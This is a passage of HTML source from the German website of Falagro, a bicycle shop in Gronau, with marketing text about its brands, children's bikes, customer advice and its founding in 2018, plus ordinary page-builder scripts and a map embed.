</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-1653327e777" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-165332ad412" style=""><h2 style="text-align: left;" class="">Kompetenz</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p data-css="tve-u-16533282548" style="text-align: left;"><font><font size="3"><strong>Falagro präsentiert&nbsp;</strong></font></font><font><font size="3">gewachsene Fahrradkompetenz. Traditionshäuser wie „Kettler“ und „Hercules“ punkten heute beeindruckendend mit tradionsreichem Namen für faszinierende Radkonzepte. Die Leidenschaft dieser Fahrradbauer geben wir an Sie weiter. Die niederländische Firma „Sensa“ zum Beispiel haben wir in unser Portfolio, genommen, weil sie mit Ihrer Collection genau die Technik repräsentiert, die Kern unserer Botschaft an alle Zweirad-Enthusiasten ist: Mit Top-Rädern und starken Laufleistungen in einem attraktiven Preis-Leistungssegment zu überzeugen. Wir liefern die Steilvorlagen für ungetrübte Fahrradfreuden. „All Inklusive“ – und das heißt vom Rad übers Zubehör bis hin zu topmodischen und aktuellen Trikots, Jacken, Hosen und Schuhen, die wir gerne für Sie bestellen. Mit neuen Marken und kontinuierlich fortschreitender technischer Entwicklung entwickeln auch wir uns ständig weiter. </font></font></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-1655c44bb1b"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-1655c44d4cf" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2378 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="falagro-helme" data-id="2378" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-helme.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="1000" height="873" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-150x131.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-300x262.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-768x670.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-38x33.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-250x218.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-115x100.jpg 115w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-458x400.jpg 458w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-553x483.jpg 553w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-667x582.jpg 667w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div></div></div></div></div><div class="thrv_wrapper tve_image_caption tcb-desktop-hidden tcb-mobile-hidden tve_ea_thrive_zoom" data-css="tve-u-165378a9c72" data-clear="both" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_click wp-image-2378" alt="" title="falagro-helme" data-id="2378" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-helme.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2367&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="1000" height="873" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-150x131.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-300x262.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-768x670.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-38x33.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-250x218.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-115x100.jpg 115w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-458x400.jpg 458w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-553x483.jpg 553w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-helme-667x582.jpg 667w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-165332ad412" style=""><h2 style="text-align: left;" class="">Kompetenz</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p data-css="tve-u-16533282548" style="text-align: left;"><font><font size="3"><strong>Falagro präsentiert&nbsp;</strong></font></font><font><font size="3">gewachsene Fahrradkompetenz. Traditionshäuser wie „Kettler“ und „Hercules“ punkten heute beeindruckendend mit tradionsreichem Namen für faszinierende Radkonzepte. Die Leidenschaft dieser Fahrradbauer geben wir an Sie weiter. Die niederländische Firma „Sensa“ zum Beispiel haben wir in unser Portfolio, genommen, weil sie mit Ihrer Collection genau die Technik repräsentiert, die Kern unserer Botschaft an alle Zweirad-Enthusiasten ist: Mit Top-Rädern und starken Laufleistungen in einem attraktiven Preis-Leistungssegment zu überzeugen. Wir liefern die Steilvorlagen für ungetrübte Fahrradfreuden. „All Inklusive“ – und das heißt vom Rad übers Zubehör bis hin zu topmodischen und aktuellen Trikots, Jacken, Hosen und Schuhen, die wir gerne für Sie bestellen. Mit neuen Marken und kontinuierlich fortschreitender technischer Entwicklung entwickeln auch wir uns ständig weiter. </font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-16537313bd6">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" data-css="tve-u-1653389de77" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-1655c450182"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-1655c450ee2" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2379 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="falagro-noxon" data-id="2379" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-noxon.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="700" height="401" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon.jpg 700w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-150x86.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-300x172.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-38x22.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-250x143.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-175x100.jpg 175w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-698x400.jpg 698w" sizes="auto, (max-width: 700px) 100vw, 700px" /></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-16533899ac2" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_evt_manager_listen tcb-tablet-hidden tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-1653389c02a" style=""><h2 class="">Ein Herz für Kinder</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style="" data-css="tve-u-165338add2d"><p data-css="tve-u-1653e8a1b5e"><font><font size="3"><strong>Falagro </strong></font></font><font><font size="3">heißt auch: Wir haben Herz für Kinder, die ihre Fahrräder über alles lieben. Vom Laufrad bis zum Kinderrad, das langsam, fast bis zum Jugendrad, mitwachsen kann. Als wir unsere Verkaufskonzepte entwickelten, standen von Anfang an die Räder für die Kleinen und ganz Kleinen oben auf unserem Einkaufszettel. Wir versprechen: Das wird auch so bleiben. Das sichere Kinderrad, der passende Kinderhelm, das richtige, weithin sichtbare Licht nach vorne und hinten - das ist eben nicht nur Marketing, sondern spiegelt unsere Verantwortung für die kleinen Verkehrsteilnehmer.</font></font><br><font><font size="3"><em>Sie verdienen Tag für Tag unsere besondere Aufmerksamkeit.</em></font></font></p></div></div></div></div></div><div class="thrv_wrapper tve_image_caption tcb-desktop-hidden tcb-mobile-hidden tve_ea_thrive_zoom" data-css="tve-u-165378b73e7" data-clear="both" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_click wp-image-2379" alt="" title="falagro-noxon" data-id="2379" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-noxon.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2369&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="700" height="401" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon.jpg 700w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-150x86.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-300x172.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-38x22.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-250x143.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-175x100.jpg 175w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-noxon-698x400.jpg 698w" sizes="auto, (max-width: 700px) 100vw, 700px" /></span></div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden tve-froala thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-1653389c02a" style=""><h2 class="">Ein Herz für Kinder</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style="" data-css="tve-u-165338add2d"><p data-css="tve-u-165338a2977"><font><font size="3"><strong>Falagro </strong></font></font><font><font size="3">heißt auch: Wir haben Herz für Kinder, die ihre Fahrräder über alles lieben. Vom Laufrad bis zum Kinderrad, das langsam, fast bis zum Jugendrad, mitwachsen kann. Als wir unsere Verkaufskonzepte entwickelten, standen von Anfang an die Räder für die Kleinen und ganz Kleinen oben auf unserem Einkaufszettel. Wir versprechen: Das wird auch so bleiben. Das sichere Kinderrad, der passende Kinderhelm, die richtige, weithin sichtbare Lichtsysteme - das ist eben nicht nur Marketing, sondern spiegelt unsere Verantwortung für die kleinen Verkehrsteilnehmer.</font></font><br><font><font size="3"><em>Sie verdienen Tag für Tag unsere besondere Aufmerksamkeit.</em></font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-1653731c9cf">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-165338dae8f" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-165338dd83b" style=""><h2 class="">Zeit nehmen</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p><font><font size="3"><strong>Falagro nimmt sich Zeit für Sie!&nbsp;</strong></font></font><font><font size="3">– Unsere Kunden laden wir gerne auch auf eine gute Tasse Kaffee ein. Wir wissen, manche Entscheidungen brauchen Wissen, persönliche Informationen aus erster Hand und ganz einfach – ausreichend Zeit. Wir sind für Sie da, um Sie umfassend zu beraten, wenn Sie gemeinsam mit uns überlegen wollen, welches Rad auf viele Jahre hinaus Ihr verlässliches Fortbewegungsmittel sein soll. Wie so oft im Leben ist gute Beratung eben das A und O. </font></font></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-1655c4532c3"><div class="tcb-col"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-1655c453ed8" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2374 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="falagro-kundenservice" data-id="2374" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="1000" height="659" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-150x99.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-300x198.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-768x506.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-38x25.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-250x165.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-152x100.jpg 152w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-607x400.jpg 607w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-733x483.jpg 733w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-883x582.jpg 883w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div></div></div></div></div><div class="thrv_wrapper tve_image_caption tcb-desktop-hidden tcb-mobile-hidden tve_ea_thrive_zoom" data-css="tve-u-165378c3b3d" data-clear="both"><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_click wp-image-2374" alt="" title="falagro-kundenservice" data-id="2374" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;click&quot;,&quot;a&quot;:&quot;thrive_zoom&quot;,&quot;c&quot;:{&quot;id&quot;:&quot;2370&quot;,&quot;size&quot;:&quot;full&quot;}}]_TNEVE_BCT__" width="1000" height="659" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-150x99.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-300x198.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-768x506.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-38x25.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-250x165.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-152x100.jpg 152w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-607x400.jpg 607w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-733x483.jpg 733w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-kundenservice-883x582.jpg 883w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-css="tve-u-165338dd83b" style=""><h2 class="">Zeit nehmen</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in tcb-desktop-hidden tcb-mobile-hidden" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p><font><font size="3"><strong>Falagro nimmt sich Zeit für Sie!&nbsp;</strong></font></font><font><font size="3">– Unsere Kunden laden wir gerne auch auf eine gute Tasse Kaffee ein. Wir wissen, manche Entscheidungen brauchen Wissen, persönliche Informationen aus erster Hand und ganz einfach – ausreichend Zeit. Wir sind für Sie da, um Sie umfassend zu beraten, wenn Sie gemeinsam mit uns überlegen wollen, welches Rad auf viele Jahre hinaus Ihr verlässliches Fortbewegungsmittel sein soll. Wie so oft im Leben ist gute Beratung eben das A und O. </font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-165332bb92a">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in thrv_text_element" data-tag="h2" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style="" data-css="tve-u-16537323a89"><h2 class="">Falagro</h2></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone tve_evt_manager_listen tve_et_tve-viewport tve_ea_thrive_animation tve_anim_fade_in" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" style=""><p><font><font size="3"><strong>Falagro- Established in 2018. </strong></font></font><font><font size="3">Seit dem 1. Mai 2018 zeigen wir in Gronau Fahrrad-Innovationen und freuen uns darüber, dass immer mehr Kunden zu uns kommen, um uns und unsere Leistungen kennenzulernen. „Mein Konzept ist das gute Nahversorgungszentrum“, sagt Michael, „in dem alles verfügbar ist oder in kürzester Zeit geliefert wird.“ Für den Zweiradmechanik- Meister, der sich überdies auch zum Betriebswirt (HWO) weiterbildete, geht es um Verbindlichkeit – im Umgang mit den Kunden, „die uns ihr Vertrauen schenken“ wie um die Verantwortung für die Mitarbeiter, die er bei Falagro erfolgreich aus- und weiterbilden möchte.</font></font><font><font size="3"> </font></font></p><p><font><font size="3"> </font></font></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(204, 204, 204)" data-css="tve-u-16537330639">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="">
<div class="tve-page-section-out"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1655c86431e"><div class="thrv_wrapper thrv-google-map-embedded-code tve-flexible-container" data-css="tve-u-1655c85c3a9">
<iframe scrolling="no" marginheight="0" marginwidth="0" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDoXROUgTXZpS-LNbRyBb7P5MK1EwzOxaI&amp;q=Deutschland,%2048599%20Gronau,%20Gildehauser%20Stra%C3%9Fe%2074&amp;zoom=17" frameborder="0"></iframe>
</div></div>
</div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" data-css="tve-u-1653735144a"><p style="text-align: center;"><span data-css="tve-u-1655c7d5d4c" style="color: rgb(102, 101, 100);"><a href="/impressum"><strong>Impressum</strong></a></span> &nbsp; &nbsp;<span data-css="tve-u-1655c6d0687" style="color: rgb(102, 101, 100);"><a href="/Datenschutzerklaerung-2"><strong>Datenschutzerklärung</strong></a></span></p></div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="z-index: 8;" data-css="tve-u-16532d5765a">
<div class="tve-page-section-out" data-css="tve-u-16532d556fb"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16532d5dfbd" style="z-index: 8;"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16532d6207b" style="--tcb-col-el-width:1060;"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-16532d609cf"><div class="tcb-flex-col c-33" data-css="tve-u-16532cc17e4" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-16532cbb37a" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image wp-image-2363 tve_evt_manager_listen tve_et_tve-viewport" alt="" title="footer-falgro1" data-id="2363" src="//www.falagro.de/wp-content/uploads/2018/08/footer-falgro1.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="723" height="446" srcset="https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1.jpg 723w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-150x93.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-300x185.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-38x23.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-250x154.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-162x100.jpg 162w, https://www.falagro.de/wp-content/uploads/2018/08/footer-falgro1-648x400.jpg 648w" sizes="auto, (max-width: 723px) 100vw, 723px" /></span></div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-16532cc17e9" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper tve_image_caption tve_ea_thrive_animation tve_anim_fade_in" data-css="tve-u-16532cbf311" data-clear="both" style=""><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image tve_evt_manager_listen tve_et_tve-viewport wp-image-2436" alt="" title="falagro-footer-2" data-id="2436" src="//www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2.jpg" style="" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;tve-viewport&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;fade_in&quot;,&quot;loop&quot;:0},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" width="1000" height="446" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-150x67.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-300x134.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-768x343.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-38x17.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-250x112.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-224x100.jpg 224w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-729x325.jpg 729w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-footer-2-878x392.jpg 878w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></span></div></div></div></div></div></div>
</div></div></div><div class="tcb_flag" style="display: none"></div>

			<div class="clear"></div>
						<div class="clear"></div>
									
		</div>
	</article>

						
						
					
				
			</section>
			
				<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									Copyright © 2023 by Falagro. 											</p>

		</div>
	</div>
	</footer>

<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/77c460b5693d4054681636bd8ca59a10.gif"><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
	$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
	$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
	return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
